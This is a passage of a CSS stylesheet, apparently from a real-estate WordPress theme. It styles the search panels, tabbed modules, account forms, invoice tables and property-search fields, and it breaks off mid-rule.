.module-half .advanced-search .btn-orange.IDX-qsButtonInput,
.module-half .advanced-search .idx-omnibar-form button.btn-orange,
.idx-omnibar-form .module-half .advanced-search button.btn-orange,
.module-half .advanced-search .impress-lead-signup input.btn-orange[type='submit'],
.impress-lead-signup .module-half .advanced-search input.btn-orange[type='submit'],
.module-half .advanced-search .impress-lead-login input.btn-orange[type='submit'],
.impress-lead-login .module-half .advanced-search input.btn-orange[type='submit'], .module-half .advanced-search .btn-orange.IDX-saveProperty, .module-half .advanced-search .IDX-resultsDetailsLink a.btn-orange, .IDX-resultsDetailsLink .module-half .advanced-search a.btn-orange, .module-half .advanced-search .btn-orange#IDX-formReset, .module-half .advanced-search .btn-orange#IDX-formSubmit, .module-half .advanced-search #ihf-main-container .btn-orange.btn, #ihf-main-container .module-half .advanced-search .btn-orange.btn, .module-half .advanced-search #ihf-main-container .btn-orange.btn-primary, #ihf-main-container .module-half .advanced-search .btn-orange.btn-primary, .module-half .advanced-search #ihf-main-container .btn-orange.ihf-map-search-refine-link, #ihf-main-container .module-half .advanced-search .btn-orange.ihf-map-search-refine-link, .module-half .advanced-search #ihf-main-container .btn-orange.ihf-advanced-search-launch, #ihf-main-container .module-half .advanced-search .btn-orange.ihf-advanced-search-launch {
  text-transform: uppercase;
}
.module-half .advanced-search .btn.btn-orange i, .module-half .advanced-search .fave-load-more a.btn-orange i, .fave-load-more .module-half .advanced-search a.btn-orange i, .module-half .advanced-search .post-password-form input.btn-orange[type='submit'] i, .post-password-form .module-half .advanced-search input.btn-orange[type='submit'] i, .module-half .advanced-search .btn-orange.wpcf7-submit i, .module-half .advanced-search .dsidx-resp-area-submit input.btn-orange[type='submit'] i, .dsidx-resp-area-submit .module-half .advanced-search input.btn-orange[type='submit'] i, .module-half .advanced-search .btn-orange.IDX-leadLoginButtonInput i,
.module-half .advanced-search .btn-orange.IDX-leadLoginTextInput[type='submit'] i,
.module-half .advanced-search .btn-orange.IDX-qsButtonInput i,
.module-half .advanced-search .idx-omnibar-form button.btn-orange i,
.idx-omnibar-form .module-half .advanced-search button.btn-orange i,
.module-half .advanced-search .impress-lead-signup input.btn-orange[type='submit'] i,
.impress-lead-signup .module-half .advanced-search input.btn-orange[type='submit'] i,
.module-half .advanced-search .impress-lead-login input.btn-orange[type='submit'] i,
.impress-lead-login .module-half .advanced-search input.btn-orange[type='submit'] i, .module-half .advanced-search .btn-orange.IDX-saveProperty i, .module-half .advanced-search .IDX-resultsDetailsLink a.btn-orange i, .IDX-resultsDetailsLink .module-half .advanced-search a.btn-orange i, .module-half .advanced-search .btn-orange#IDX-formReset i, .module-half .advanced-search .btn-orange#IDX-formSubmit i, .module-half .advanced-search #ihf-main-container .btn-orange.btn i, #ihf-main-container .module-half .advanced-search .btn-orange.btn i, .module-half .advanced-search #ihf-main-container .btn-orange.btn-primary i, #ihf-main-container .module-half .advanced-search .btn-orange.btn-primary i, .module-half .advanced-search #ihf-main-container .btn-orange.ihf-map-search-refine-link i, #ihf-main-container .module-half .advanced-search .btn-orange.ihf-map-search-refine-link i, .module-half .advanced-search #ihf-main-container .btn-orange.ihf-advanced-search-launch i, #ihf-main-container .module-half .advanced-search .btn-orange.ihf-advanced-search-launch i {
  float: none;
  margin: 0;
  text-align: center;
}
.module-half .search-long .bootstrap-select .btn, .module-half .search-long .bootstrap-select .fave-load-more a, .fave-load-more .module-half .search-long .bootstrap-select a, .module-half .search-long .bootstrap-select .post-password-form input[type='submit'], .post-password-form .module-half .search-long .bootstrap-select input[type='submit'], .module-half .search-long .bootstrap-select .wpcf7-submit, .module-half .search-long .bootstrap-select .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .module-half .search-long .bootstrap-select input[type='submit'], .module-half .search-long .bootstrap-select .IDX-leadLoginButtonInput,
.module-half .search-long .bootstrap-select .IDX-leadLoginTextInput[type='submit'],
.module-half .search-long .bootstrap-select .IDX-qsButtonInput,
.module-half .search-long .bootstrap-select .idx-omnibar-form button,
.idx-omnibar-form .module-half .search-long .bootstrap-select button,
.module-half .search-long .bootstrap-select .impress-lead-signup input[type='submit'],
.impress-lead-signup .module-half .search-long .bootstrap-select input[type='submit'],
.module-half .search-long .bootstrap-select .impress-lead-login input[type='submit'],
.impress-lead-login .module-half .search-long .bootstrap-select input[type='submit'], .module-half .search-long .bootstrap-select .IDX-saveProperty, .module-half .search-long .bootstrap-select .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .module-half .search-long .bootstrap-select a, .module-half .search-long .bootstrap-select #IDX-formReset, .module-half .search-long .bootstrap-select #IDX-formSubmit, .module-half .search-long .bootstrap-select #ihf-main-container .btn, #ihf-main-container .module-half .search-long .bootstrap-select .btn, .module-half .search-long .bootstrap-select #ihf-main-container .btn-primary, #ihf-main-container .module-half .search-long .bootstrap-select .btn-primary, .module-half .search-long .bootstrap-select #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .module-half .search-long .bootstrap-select .ihf-map-search-refine-link, .module-half .search-long .bootstrap-select #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .module-half .search-long .bootstrap-select .ihf-advanced-search-launch {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  -ms-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
  border-left: 0;
}
.module-half .search-long .input-icon {
  width: auto;
}
.module-half .advance-trigger {
  margin: 20px 0 20px;
  cursor: pointer;
}
.module-half .features-list {
  margin-bottom: 14px;
}
.module-half .features-list label.title {
  font-size: 12px;
}
.module-half .features-list .checkbox-inline {
  width: 20% !important;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .module-half .features-list .checkbox-inline {
    width: 40% !important;
  }
}
.module-half .range-title {
  color: #959595 !important;
}
.module-half .min-price-range {
  color: #959595 !important;
}
.module-half .property-listing .item-wrap:nth-child(2n+1) {
  clear: both;
}
@media (max-width: 991px) {
  .module-half .sort-tab {
    display: none;
  }
}

.listing-on-half div[class*="col-"] {
  margin-bottom: 30px;
}

.splash-module-half .houzez-module {
  padding: 0 30px 30px 30px;
}
.splash-module-half .houzez-module:first-child {
  padding-top: 30px;
}

.splash-half {
  height: 100%;
}
.splash-half .splash-search {
  position: absolute;
  top: 45%;
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.splash-half .splash-footer {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
}

/*START FULL MAP AREA STYLE*/
.houzez-map-full {
  padding: 0 !important;
  max-height: 700px !important;
  min-height: auto !important;
}

.map-full {
  height: 100%;
}

.search-panel {
  -moz-transform: translate3d(100%, 0, 0);
  -o-transform: translate3d(100%, 0, 0);
  -ms-transform: translate3d(100%, 0, 0);
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  width: 300px;
  height: 100%;
  padding: 20px;
  position: fixed;
  right: 0;
  bottom: 0;
  background-color: #fff;
  /* mini phones and down */
}
.search-panel .search-bottom {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 20px;
}
.search-panel .search-bottom .form-group {
  margin-bottom: 20px;
}
.search-panel .reset-save {
  padding: 0;
  background-color: transparent;
  border: 0;
  color: #777777;
  font-size: 14px;
  font-weight: 400;
}
.search-panel .search-scroll {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.search-panel .search-scroll-inner {
  position: relative;
  width: 100%;
  height: 100%;
  overflow-y: auto;
  padding: 20px;
}
.search-panel label {
  font-weight: 500;
}
.search-panel .btn-group {
  display: table;
  width: 100%;
}
.search-panel .btn-group .btn-search-option {
  display: table-cell;
  width: 33.333%;
  font-weight: 400;
  background-color: #f1f1f1;
  border-color: #ccc;
  color: #777;
}
.search-panel .btn-group .btn-search-option:hover {
  background-color: #fff;
  border-color: #ccc;
}
.search-panel .btn-group .btn-search-option.active {
  background-color: #fff;
  border-color: #ccc;
  box-shadow: none;
}
.search-panel .range-text {
  margin-bottom: 30px;
}
.search-panel .range-text p {
  font-size: 14px;
  font-weight: 300;
}
.search-panel .range-text .range-title,
.search-panel .range-text .min-price-range,
.search-panel .range-text .max-price-range,
.search-panel .range-text .min-size-range,
.search-panel .range-text .max-size-range {
  color: #000;
  font-weight: 500;
}
.search-panel .ui-slider-horizontal {
  height: 3px;
  border: 0;
  background-color: transparent !important;
}
.search-panel .ui-slider-horizontal .ui-slider-range {
  height: 3px;
  top: 0;
}
.search-panel .ui-slider .ui-slider-handle {
  width: 42px;
  height: 42px;
  top: -21px;
}
.search-panel .range-wrap {
  border-radius: 3px;
  background-color: #00bff3;
  padding-right: 33px;
  padding-left: 8px;
}
.search-panel .range-advanced-main {
  margin-bottom: 30px;
}
.search-panel .range-advanced-main:first-child {
  margin-top: 15px;
}
.search-panel .row {
  margin-left: -10px;
  margin-right: -10px;
}
.search-panel div[class*='col-'] {
  padding-left: 10px;
  padding-right: 10px;
}
.search-panel .form-group {
  margin-bottom: 10px;
}
.search-panel .options-btn-wrap {
  text-align: center;
}
.search-panel .advance-trigger {
  color: #00aeef;
}
.search-panel .features-list {
  padding-top: 20px;
}
.search-panel .features-list .checkbox-inline {
  width: calc(49% - 10px);
  margin-left: 0;
  margin-right: 10px;
}
.search-panel.panel-open {
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.search-panel .search-panel-btn {
  position: absolute;
  left: -52px;
  top: 10px;
  padding: 10px 15px;
  background-color: #fff;
  color: black;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
}
@media (max-width: 767px) {
  .search-panel {
    width: 250px;
  }
}

.input-count-group {
  border: 1px solid #cccccc;
  border-radius: 4px;
  overflow: hidden;
}
.input-count-group .btn-number {
  background-color: #fff;
}
.input-count-group .input-number {
  padding: 0;
}

/*START HOUZEZ TABER MODULE STYLE*/
.houzez-taber-wrap .houzez-tabs {
  width: 100%;
  display: table;
  table-layout: fixed;
  font-size: 0;
  margin: 0;
}
.houzez-taber-wrap .houzez-tabs li {
  display: table-cell;
  width: 100%;
  font-size: 14px;
  font-weight: 500;
  line-height: 50px;
  text-transform: uppercase;
  text-align: center;
  position: relative;
  height: 50px;
  background-color: #F2F2F2;
  border-bottom: 1px solid #ccc;
  color: #000;
  cursor: pointer;
  /* mini phones and down */
}
.houzez-taber-wrap .houzez-tabs li:before {
  content: '';
  display: block;
  width: 100%;
  height: 4px;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  background-color: transparent;
}
.houzez-taber-wrap .houzez-tabs li:hover:before {
  background-color: #00aeef;
}
.houzez-taber-wrap .houzez-tabs li:active:before {
  background-color: #00aeef;
}
.houzez-taber-wrap .houzez-tabs li.active:before {
  background-color: #00aeef;
}
@media (max-width: 767px) {
  .houzez-taber-wrap .houzez-tabs li {
    display: block;
    width: 100%;
  }
  .houzez-taber-wrap .houzez-tabs li:before {
    top: 0;
    bottom: auto;
  }
}

.houzez-taber-body {
  padding-top: 20px;
}
.houzez-taber-body .row {
  margin-left: -5px;
  margin-right: -5px;
}
.houzez-taber-body div[class*="col-"] {
  padding-left: 5px;
  padding-right: 5px;
}

/*START MY ACCOUNT STYLE*/
.user-dashboard-left {
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .user-dashboard-left {
    display: none;
  }
}
@media (max-width: 767px) {
  .user-dashboard-left {
    display: none;
  }
}

.user-dashboard-right {
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .user-dashboard-right {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .user-dashboard-right {
    width: 100%;
  }
}

.account-block + .account-block {
  margin-top: 30px;
}
.account-block .form-control, .account-block .post-password-form input[type='password'], .post-password-form .account-block input[type='password'], .account-block input[type="text"].wpcf7-form-control,
.account-block input[type="email"].wpcf7-form-control,
.account-block input[type="password"].wpcf7-form-control,
.account-block input[type="tel"].wpcf7-form-control,
.account-block textarea.wpcf7-form-control, .account-block .dsidx-resp-area input[type='text'], .dsidx-resp-area .account-block input[type='text'], .account-block .dsidx-resp-area input[type='password'], .dsidx-resp-area .account-block input[type='password'], .account-block .dsidx-resp-area input[type='email'], .dsidx-resp-area .account-block input[type='email'], .account-block .dsidx-resp-area select, .dsidx-resp-area .account-block select, .account-block .dsidx-resp-area textarea, .dsidx-resp-area .account-block textarea, .account-block .IDX-leadLoginTextInput[type='text'], .account-block textarea.IDX-leadLoginTextInput,
.account-block .IDX-qsSelectInput,
.account-block .IDX-qsTextInput[type='text'], .account-block .idx-omnibar-form input[type='text'], .idx-omnibar-form .account-block input[type='text'],
.account-block .idx-omnibar-form input[type='password'],
.idx-omnibar-form .account-block input[type='password'],
.account-block .idx-omnibar-form input[type='email'],
.idx-omnibar-form .account-block input[type='email'],
.account-block .idx-omnibar-form input[type='tel'],
.idx-omnibar-form .account-block input[type='tel'],
.account-block .idx-omnibar-form input[type='number'],
.idx-omnibar-form .account-block input[type='number'], .account-block .impress-lead-signup input[type='text'], .impress-lead-signup .account-block input[type='text'],
.account-block .impress-lead-signup input[type='email'],
.impress-lead-signup .account-block input[type='email'],
.account-block .impress-lead-signup input[type='password'],
.impress-lead-signup .account-block input[type='password'],
.account-block .impress-lead-signup input[type='tel'],
.impress-lead-signup .account-block input[type='tel'], .account-block .impress-lead-login input[type='text'], .impress-lead-login .account-block input[type='text'],
.account-block .impress-lead-login input[type='email'],
.impress-lead-login .account-block input[type='email'],
.account-block .impress-lead-login input[type='password'],
.impress-lead-login .account-block input[type='password'],
.account-block .impress-lead-login input[type='tel'],
.impress-lead-login .account-block input[type='tel'], .account-block #IDX-listingID, .account-block #IDX-streetNumber,
.account-block #IDX-streetDirection, .account-block #IDX-streetName, .account-block .IDX-wrapper-standard .IDX-cczList select, .IDX-wrapper-standard .IDX-cczList .account-block select, .account-block #ihf-main-container .form-control, #ihf-main-container .account-block .form-control {
  height: 40px;
  box-shadow: none;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .account-block .form-control, .account-block .post-password-form input[type='password'], .post-password-form .account-block input[type='password'], .account-block input[type="text"].wpcf7-form-control,
  .account-block input[type="email"].wpcf7-form-control,
  .account-block input[type="password"].wpcf7-form-control,
  .account-block input[type="tel"].wpcf7-form-control,
  .account-block textarea.wpcf7-form-control, .account-block .dsidx-resp-area input[type='text'], .dsidx-resp-area .account-block input[type='text'], .account-block .dsidx-resp-area input[type='password'], .dsidx-resp-area .account-block input[type='password'], .account-block .dsidx-resp-area input[type='email'], .dsidx-resp-area .account-block input[type='email'], .account-block .dsidx-resp-area select, .dsidx-resp-area .account-block select, .account-block .dsidx-resp-area textarea, .dsidx-resp-area .account-block textarea, .account-block .IDX-leadLoginTextInput[type='text'], .account-block textarea.IDX-leadLoginTextInput,
  .account-block .IDX-qsSelectInput,
  .account-block .IDX-qsTextInput[type='text'], .account-block .idx-omnibar-form input[type='text'], .idx-omnibar-form .account-block input[type='text'],
  .account-block .idx-omnibar-form input[type='password'],
  .idx-omnibar-form .account-block input[type='password'],
  .account-block .idx-omnibar-form input[type='email'],
  .idx-omnibar-form .account-block input[type='email'],
  .account-block .idx-omnibar-form input[type='tel'],
  .idx-omnibar-form .account-block input[type='tel'],
  .account-block .idx-omnibar-form input[type='number'],
  .idx-omnibar-form .account-block input[type='number'], .account-block .impress-lead-signup input[type='text'], .impress-lead-signup .account-block input[type='text'],
  .account-block .impress-lead-signup input[type='email'],
  .impress-lead-signup .account-block input[type='email'],
  .account-block .impress-lead-signup input[type='password'],
  .impress-lead-signup .account-block input[type='password'],
  .account-block .impress-lead-signup input[type='tel'],
  .impress-lead-signup .account-block input[type='tel'], .account-block .impress-lead-login input[type='text'], .impress-lead-login .account-block input[type='text'],
  .account-block .impress-lead-login input[type='email'],
  .impress-lead-login .account-block input[type='email'],
  .account-block .impress-lead-login input[type='password'],
  .impress-lead-login .account-block input[type='password'],
  .account-block .impress-lead-login input[type='tel'],
  .impress-lead-login .account-block input[type='tel'], .account-block #IDX-listingID, .account-block #IDX-streetNumber,
  .account-block #IDX-streetDirection, .account-block #IDX-streetName, .account-block .IDX-wrapper-standard .IDX-cczList select, .IDX-wrapper-standard .IDX-cczList .account-block select, .account-block #ihf-main-container .form-control, #ihf-main-container .account-block .form-control {
    height: 50px;
  }
}
@media (max-width: 767px) {
  .account-block .form-control, .account-block .post-password-form input[type='password'], .post-password-form .account-block input[type='password'], .account-block input[type="text"].wpcf7-form-control,
  .account-block input[type="email"].wpcf7-form-control,
  .account-block input[type="password"].wpcf7-form-control,
  .account-block input[type="tel"].wpcf7-form-control,
  .account-block textarea.wpcf7-form-control, .account-block .dsidx-resp-area input[type='text'], .dsidx-resp-area .account-block input[type='text'], .account-block .dsidx-resp-area input[type='password'], .dsidx-resp-area .account-block input[type='password'], .account-block .dsidx-resp-area input[type='email'], .dsidx-resp-area .account-block input[type='email'], .account-block .dsidx-resp-area select, .dsidx-resp-area .account-block select, .account-block .dsidx-resp-area textarea, .dsidx-resp-area .account-block textarea, .account-block .IDX-leadLoginTextInput[type='text'], .account-block textarea.IDX-leadLoginTextInput,
  .account-block .IDX-qsSelectInput,
  .account-block .IDX-qsTextInput[type='text'], .account-block .idx-omnibar-form input[type='text'], .idx-omnibar-form .account-block input[type='text'],
  .account-block .idx-omnibar-form input[type='password'],
  .idx-omnibar-form .account-block input[type='password'],
  .account-block .idx-omnibar-form input[type='email'],
  .idx-omnibar-form .account-block input[type='email'],
  .account-block .idx-omnibar-form input[type='tel'],
  .idx-omnibar-form .account-block input[type='tel'],
  .account-block .idx-omnibar-form input[type='number'],
  .idx-omnibar-form .account-block input[type='number'], .account-block .impress-lead-signup input[type='text'], .impress-lead-signup .account-block input[type='text'],
  .account-block .impress-lead-signup input[type='email'],
  .impress-lead-signup .account-block input[type='email'],
  .account-block .impress-lead-signup input[type='password'],
  .impress-lead-signup .account-block input[type='password'],
  .account-block .impress-lead-signup input[type='tel'],
  .impress-lead-signup .account-block input[type='tel'], .account-block .impress-lead-login input[type='text'], .impress-lead-login .account-block input[type='text'],
  .account-block .impress-lead-login input[type='email'],
  .impress-lead-login .account-block input[type='email'],
  .account-block .impress-lead-login input[type='password'],
  .impress-lead-login .account-block input[type='password'],
  .account-block .impress-lead-login input[type='tel'],
  .impress-lead-login .account-block input[type='tel'], .account-block #IDX-listingID, .account-block #IDX-streetNumber,
  .account-block #IDX-streetDirection, .account-block #IDX-streetName, .account-block .IDX-wrapper-standard .IDX-cczList select, .IDX-wrapper-standard .IDX-cczList .account-block select, .account-block #ihf-main-container .form-control, #ihf-main-container .account-block .form-control {
    height: 50px;
  }
}
.account-block textarea.form-control,
.account-block textarea.wpcf7-form-control, .account-block .dsidx-resp-area textarea, .dsidx-resp-area .account-block textarea, .account-block textarea.IDX-leadLoginTextInput,
.account-block textarea.IDX-qsSelectInput,
.account-block textarea.IDX-qsTextInput[type='text'], .account-block textarea#IDX-listingID, .account-block textarea#IDX-streetNumber,
.account-block textarea#IDX-streetDirection, .account-block textarea#IDX-streetName, .account-block #ihf-main-container textarea.form-control, #ihf-main-container .account-block textarea.form-control {
  height: auto;
}
.account-block .bootstrap-select .btn, .account-block .bootstrap-select .fave-load-more a, .fave-load-more .account-block .bootstrap-select a, .account-block .bootstrap-select .post-password-form input[type='submit'], .post-password-form .account-block .bootstrap-select input[type='submit'], .account-block .bootstrap-select .wpcf7-submit, .account-block .bootstrap-select .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .account-block .bootstrap-select input[type='submit'], .account-block .bootstrap-select .IDX-leadLoginButtonInput,
.account-block .bootstrap-select .IDX-leadLoginTextInput[type='submit'],
.account-block .bootstrap-select .IDX-qsButtonInput,
.account-block .bootstrap-select .idx-omnibar-form button,
.idx-omnibar-form .account-block .bootstrap-select button,
.account-block .bootstrap-select .impress-lead-signup input[type='submit'],
.impress-lead-signup .account-block .bootstrap-select input[type='submit'],
.account-block .bootstrap-select .impress-lead-login input[type='submit'],
.impress-lead-login .account-block .bootstrap-select input[type='submit'], .account-block .bootstrap-select .IDX-saveProperty, .account-block .bootstrap-select .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .account-block .bootstrap-select a, .account-block .bootstrap-select #IDX-formReset, .account-block .bootstrap-select #IDX-formSubmit, .account-block .bootstrap-select #ihf-main-container .btn, #ihf-main-container .account-block .bootstrap-select .btn, .account-block .bootstrap-select #ihf-main-container .btn-primary, #ihf-main-container .account-block .bootstrap-select .btn-primary, .account-block .bootstrap-select #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .account-block .bootstrap-select .ihf-map-search-refine-link, .account-block .bootstrap-select #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .account-block .bootstrap-select .ihf-advanced-search-launch {
  height: 40px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .account-block .bootstrap-select .btn, .account-block .bootstrap-select .fave-load-more a, .fave-load-more .account-block .bootstrap-select a, .account-block .bootstrap-select .post-password-form input[type='submit'], .post-password-form .account-block .bootstrap-select input[type='submit'], .account-block .bootstrap-select .wpcf7-submit, .account-block .bootstrap-select .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .account-block .bootstrap-select input[type='submit'], .account-block .bootstrap-select .IDX-leadLoginButtonInput,
  .account-block .bootstrap-select .IDX-leadLoginTextInput[type='submit'],
  .account-block .bootstrap-select .IDX-qsButtonInput,
  .account-block .bootstrap-select .idx-omnibar-form button,
  .idx-omnibar-form .account-block .bootstrap-select button,
  .account-block .bootstrap-select .impress-lead-signup input[type='submit'],
  .impress-lead-signup .account-block .bootstrap-select input[type='submit'],
  .account-block .bootstrap-select .impress-lead-login input[type='submit'],
  .impress-lead-login .account-block .bootstrap-select input[type='submit'], .account-block .bootstrap-select .IDX-saveProperty, .account-block .bootstrap-select .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .account-block .bootstrap-select a, .account-block .bootstrap-select #IDX-formReset, .account-block .bootstrap-select #IDX-formSubmit, .account-block .bootstrap-select #ihf-main-container .btn, #ihf-main-container .account-block .bootstrap-select .btn, .account-block .bootstrap-select #ihf-main-container .btn-primary, #ihf-main-container .account-block .bootstrap-select .btn-primary, .account-block .bootstrap-select #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .account-block .bootstrap-select .ihf-map-search-refine-link, .account-block .bootstrap-select #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .account-block .bootstrap-select .ihf-advanced-search-launch {
    height: 50px;
  }
}
@media (max-width: 767px) {
  .account-block .bootstrap-select .btn, .account-block .bootstrap-select .fave-load-more a, .fave-load-more .account-block .bootstrap-select a, .account-block .bootstrap-select .post-password-form input[type='submit'], .post-password-form .account-block .bootstrap-select input[type='submit'], .account-block .bootstrap-select .wpcf7-submit, .account-block .bootstrap-select .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .account-block .bootstrap-select input[type='submit'], .account-block .bootstrap-select .IDX-leadLoginButtonInput,
  .account-block .bootstrap-select .IDX-leadLoginTextInput[type='submit'],
  .account-block .bootstrap-select .IDX-qsButtonInput,
  .account-block .bootstrap-select .idx-omnibar-form button,
  .idx-omnibar-form .account-block .bootstrap-select button,
  .account-block .bootstrap-select .impress-lead-signup input[type='submit'],
  .impress-lead-signup .account-block .bootstrap-select input[type='submit'],
  .account-block .bootstrap-select .impress-lead-login input[type='submit'],
  .impress-lead-login .account-block .bootstrap-select input[type='submit'], .account-block .bootstrap-select .IDX-saveProperty, .account-block .bootstrap-select .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .account-block .bootstrap-select a, .account-block .bootstrap-select #IDX-formReset, .account-block .bootstrap-select #IDX-formSubmit, .account-block .bootstrap-select #ihf-main-container .btn, #ihf-main-container .account-block .bootstrap-select .btn, .account-block .bootstrap-select #ihf-main-container .btn-primary, #ihf-main-container .account-block .bootstrap-select .btn-primary, .account-block .bootstrap-select #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .account-block .bootstrap-select .ihf-map-search-refine-link, .account-block .bootstrap-select #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .account-block .bootstrap-select .ihf-advanced-search-launch {
    height: 50px;
  }
}
.account-block .my-avatar {
  /* mini phones and down */
}
.account-block .my-avatar img {
  width: 100%;
  margin-bottom: 10px;
}
@media (max-width: 767px) {
  .account-block .my-avatar {
    margin-bottom: 30px;
  }
}
.account-block .my-avatar .profile-img-info {
  font-size: 12px;
  display: inline-block;
  margin: 5px 0 0;
}
.account-block .account-action-title {
  float: left;
  margin: 0;
  font-size: 16px;
  line-height: 40px;
}
.account-block .account-action-right {
  float: right;
}

.profile-area h1, .profile-area h4 {
  font-weight: 500;
  margin-bottom: 25px;
}
.profile-area h2 {
  font-weight: 500;
  margin-bottom: 25px;
}
.profile-area h3 {
  font-weight: 500;
  margin-bottom: 25px;
}
.profile-area h4 {
  font-weight: 500;
  margin-bottom: 25px;
}

.invoice-area {
  background-color: #fff;
  border: 1px solid #f0f0f0;
}
.invoice-area .invoice-form {
  padding: 30px;
}

.invoice-list .table-hover {
  border-top: 1px solid #e5e5e5;
  margin-bottom: 0;
}
.invoice-list .table-hover > thead > tr > th {
  font-weight: 500;
}
.invoice-list .table-hover > thead > tr > th, .invoice-list .table-hover > tbody > tr > td, .invoice-list .widget_calendar table .table-hover > tbody > tr > th, .widget_calendar table .invoice-list .table-hover > tbody > tr > th {
  padding: 20px 30px;
  border-bottom: 1px solid #e5e5e5;
  vertical-align: middle;
}
.invoice-list .table-hover > tbody > tr:hover {
  background-color: #f9f9f9;
}
.invoice-list .btn-invoice {
  border: 1px solid #b2b2b2;
  color: #707070;
  float: right;
  padding: 5px 10px;
  background-color: #fff;
}

.invoiceModal .modal-body {
  background-color: #f9f9f9;
  padding: 40px;
}
.invoiceModal .payment-details,
.invoiceModal .customer-details,
.invoiceModal .billing-address {
  background-color: #fff;
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  margin-bottom: 20px;
}
.invoiceModal .billing-address {
  margin-bottom: 0;
}
.invoiceModal p,
.invoiceModal address {
  margin-bottom: 0;
}
.invoiceModal .payment-details-product,
.invoiceModal .payment-details-total,
.invoiceModal .customer-details-name,
.invoiceModal .customer-details-email,
.invoiceModal .billing-address {
  padding: 30px;
  border-bottom: 1px solid #e5e5e5;
}
.invoiceModal .payment-details-product:last-of-type,
.invoiceModal .payment-details-total:last-of-type,
.invoiceModal .customer-details-name:last-of-type,
.invoiceModal .customer-details-email:last-of-type,
.invoiceModal .billing-address:last-of-type {
  border-bottom: none;
}

.area-title {
  border-bottom: 1px solid #f0f0f0;
  padding: 22px 30px;
}
.area-title .title-left {
  float: left;
}
.area-title .title-right {
  float: right;
}

.my-property-search {
  background-color: #fff;
  padding: 30px;
  margin-bottom: 8px;
  /* mini phones and down */
}
.my-property-search .form-group {
  width: 10000px;
  margin: 0;
  padding-right: 10px;
}
.my-property-search .form-control, .my-property-search .post-password-form input[type='password'], .post-password-form .my-property-search input[type='password'], .my-property-search input[type="text"].wpcf7-form-control,
.my-property-search input[type="email"].wpcf7-form-control,
.my-property-search input[type="password"].wpcf7-form-control,
.my-property-search input[type="tel"].wpcf7-form-control,
.my-property-search textarea.wpcf7-form-control, .my-property-search .dsidx-resp-area input[type='text'], .dsidx-resp-area .my-property-search input[type='text'], .my-property-search .dsidx-resp-area input[type='password'], .dsidx-resp-area .my-property-search input[type='password'], .my-property-search .dsidx-resp-area input[type='email'], .dsidx-resp-area .my-property-search input[type='email'], .my-property-search .dsidx-resp-area select, .dsidx-resp-area .my-property-search select, .my-property-search .dsidx-resp-area textarea, .dsidx-resp-area .my-property-search textarea, .my-property-search .IDX-leadLoginTextInput[type='text'], .my-property-search textarea.IDX-leadLoginTextInput,
.my-property-search .IDX-qsSelectInput,
.my-property-search .IDX-qsTextInput[type='text'], .my-property-search .idx-omnibar-form input[type='text'], .idx-omnibar-form .my-property-search input[type='text'],
.my-property-search .idx-omnibar-form input[type='password'],
.idx-omnibar-form .my-property-search input[type='password'],
.my-property-search .idx-omnibar-form input[type='email'],
.idx-omnibar-form .my-property-search input[type='email'],
.my-property-search .idx-omnibar-form input[type='tel'],
.idx-omnibar-form .my-property-search input[type='tel'],
.my-property-search .idx-omnibar-form input[type='number'],
.idx-omnibar-form .my-property-search input[type='number'], .my-property-search .impress-lead-signup input[type='text'], .impress-lead-signup .my-property-search input[type='text'],
.my-property-search .impress-lead-signup input[type='email'],
.impress-lead-signup .my-property-search input[type='email'],
.my-property-search .impress-lead-signup input[type='password'],
.impress-lead-signup .my-property-search input[type='password'],
.my-property-search .impress-lead-signup input[type='tel'],
.impress-lead-signup .my-property-search input[type='tel'], .my-property-search .impress-lead-login input[type='text'], .impress-lead-login .my-property-search input[type='text'],
.my-property-search .impress-lead-login input[type='email'],
.impress-lead-login .my-property-search input[type='email'],
.my-property-search .impress-lead-login input[type='password'],
.impress-lead-login .my-property-search input[type='password'],
.my-property-search .impress-lead-login input[type='tel'],
.impress-lead-login .my-property-search input[type='tel'], .my-property-search #IDX-listingID, .my-property-search #IDX-streetNumber,
